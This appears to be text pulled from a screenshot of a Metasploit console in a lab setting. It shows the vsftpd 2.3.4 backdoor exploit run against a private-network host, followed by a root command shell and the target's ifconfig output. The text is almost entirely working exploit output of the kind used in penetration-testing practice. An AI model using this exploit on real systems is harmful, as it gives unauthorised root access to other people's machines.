 1 2 3 4
guest@kaliMain: ~
File Actions Edit View Help
Name Current Setting Required Description
RHOSTS 192.168.10.3 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.10.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.10.3:21 - USER: 331 Please specify the password.
[+] 192.168.10.3:21 - Backdoor service has been spawned, handling...
[+] 192.168.10.3:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.10.1:45063 → 192.168.10.3:6200 ) at 2023-03-03 21:55:41 -0700
ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:aa:2e:3e
inet addr:192.168.10.3 Bcast:192.168.10.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:feaa:2e3e/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1327 errors:0 dropped:0 overruns:0 frame:0
TX packets:1144 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:82418 (80.4 KB) TX bytes:72533 (70.8 KB)
Interrupt:17 Base address:0×2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:490 errors:0 dropped:0 overruns:0 frame:0
TX packets:490 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:208621 (203.7 KB) TX bytes:208621 (203.7 KB)
use pointer inside or press Ctrl+G